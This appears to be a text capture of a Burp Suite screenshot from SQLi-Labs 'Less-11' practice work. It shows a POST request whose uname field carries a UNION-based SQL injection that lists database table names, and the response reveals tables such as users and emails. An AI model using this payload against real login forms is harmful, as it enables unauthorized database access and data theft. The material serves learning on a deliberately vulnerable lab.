 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://d16.s.iproute.cn ?
Request
Pretty Raw \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Content-Length: 142
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d16.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://d16.s.iproute.cn/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=' union select(select group_concat(table_name) from
information_schema.tables where
table_schema=database()),2#&passwd=123&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:emails,referers,uagents,users<br>
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59
? Search... 0 matches
INSPECTOR
Done
1,757 bytes | 1,030 millis